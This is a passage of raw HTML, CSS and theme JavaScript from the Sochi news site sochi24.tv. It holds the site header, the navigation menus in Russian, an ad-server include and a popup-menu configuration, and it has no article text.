 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39946";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7990";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 